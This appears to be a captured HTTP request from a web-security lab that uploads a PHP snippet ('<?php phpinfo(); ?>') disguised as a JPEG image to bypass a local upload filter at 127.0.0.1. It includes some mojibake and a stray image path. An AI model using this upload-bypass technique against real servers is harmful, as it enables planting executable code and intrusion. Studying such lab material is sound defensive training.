 Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-04/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------9916277304451
Content-Length: 310
-----------------------------9916277304451
Content-Disposition: form-data; name="upload_file"; filename="3.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------9916277304451
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------9916277304451--